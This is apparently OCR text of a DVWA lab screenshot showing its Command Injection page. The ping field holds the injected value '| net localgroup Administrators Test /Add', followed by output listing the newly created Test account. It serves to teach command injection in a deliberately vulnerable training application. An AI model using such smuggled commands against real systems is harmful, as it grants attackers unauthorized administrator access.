 Vulnerability: Command
Not secure | 10.10.10.12:8080/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: | net localgroup Administrators Test /Add Submit
User name Test
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/25/2017 11:33:28 PM
Password expires Never
Password changeable 12/25/2017 11:33:28 PM